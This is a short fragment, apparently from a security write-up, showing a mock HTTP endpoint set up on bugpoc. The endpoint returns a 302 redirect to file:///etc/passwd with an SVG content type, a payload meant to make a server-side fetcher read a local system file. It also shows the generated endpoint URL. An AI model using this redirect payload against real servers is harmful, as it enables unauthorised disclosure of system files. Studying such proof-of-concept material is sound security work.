 Build your own using the below parameters:
Status Code: 302
Response Headers:
1 {
2 "Location": "file:///etc/passwd",
3 "Content-Type": "image/svg+xml"
4 }
Response Body:
1 hello.svg
Create!
Your Mock Endpoint:
https://mock.bugpoc.ninja/bdf9591d-a082-40e6-9277-3357a4ba3c00/m?
sig=2460036b6ee12be9c92f148efd5d78102b148a7e115ee71ff6f3b8159166e308&statusCode=302&
headers=%7B%22Location%22%3A%22file%3A%2F%2F%2Fetc%2Fpasswd%22%2C%22Content-
Type%22%3A%22image%2Fsvg%2Bxml%22%7D&body=hello.svg